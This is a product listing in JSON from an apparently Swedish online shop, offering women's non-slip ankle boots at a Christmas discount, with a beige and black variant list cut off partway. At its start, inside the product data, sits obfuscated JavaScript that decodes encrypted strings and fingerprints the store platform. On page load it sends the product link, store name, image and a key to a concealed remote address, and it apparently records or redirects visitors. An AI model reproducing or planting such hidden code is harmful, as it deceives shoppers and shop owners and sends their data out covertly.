_0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-12-28T09:00:46+01:00","created_at":"2023-12-28T09:01:13+01:00","vendor":"colody-se","type":"Kvinno Skor","tags":["shoes","Women Shoes"],"price":29900,"price_min":29900,"price_max":29900,"available":true,"price_varies":false,"compare_at_price":66900,"compare_at_price_min":66900,"compare_at_price_max":66900,"compare_at_price_varies":false,"variants":[{"id":47526861242650,"title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Beige","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643BAI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","options":["Beige","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861275418,"title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Beige","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","options":["Beige","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861308186,"title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","option1":"Beige","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643BAI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","options":["Beige","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861340954,"title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Beige","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643BAI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","options":["Beige","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861373722,"title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Beige","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643BAI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","options":["Beige","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861406490,"title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Beige","option2":"US 8.5 \/ UK 6 \/ EU 40","option3":null,"sku":"LH10240643BAI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","options":["Beige","US 8.5 \/ UK 6 \/ EU 40"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861439258,"title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","option1":"Beige","option2":"US 9.5 \/ UK 7 \/ EU 41","option3":null,"sku":"LH10240643BAI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","options":["Beige","US 9.5 \/ UK 7 \/ EU 41"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861472026,"title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","option1":"Beige","option2":"US 10 \/ UK 7.5 \/ EU 42","option3":null,"sku":"LH10240643BAI42D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","options":["Beige","US 10 \/ UK 7.5 \/ EU 42"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861504794,"title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","option1":"Beige","option2":"US 10.5 \/ UK 8 \/ EU 43","option3":null,"sku":"LH10240643BAI43D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","options":["Beige","US 10.5 \/ UK 8 \/ EU 43"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861537562,"title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Svart","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643HEI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","options":["Svart","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861570330,"title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Svart","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","options":["Svart","US 5.5 \/ UK 3 \/ EU 36"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861603098,"title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","option1":"Svart","option2":"US 6.5 \/ UK 4\/ EU 37","option3":null,"sku":"LH10240643HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","options":["Svart","US 6.5 \/ UK 4\/ EU 37"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861635866,"title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","option1":"Svart","option2":"US 7 \/ UK 4.5 \/ EU 38","option3":null,"sku":"LH10240643HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","options":["Svart","US 7 \/ UK 4.5 \/ EU 38"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861668634,"title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","option1":"Svart","option2":"US 8 \/ UK 5.5 \/ EU 39","option3":null,"sku":"LH10240643HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294783258,"product_id":8890899595546,"position":3,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474","variant_ids":[47526861537562,47526861570330,47526861603098,47526861635866,47526861668634,47526861701402,47526861734170,47526861766938,47526861799706]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","options":["Svart","US 8 \/ UK 5.5 \/ EU 39"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032183578,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861701402,"title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","option1":"Svart","option2":"US 8.5 \/ UK 6 \/ EU 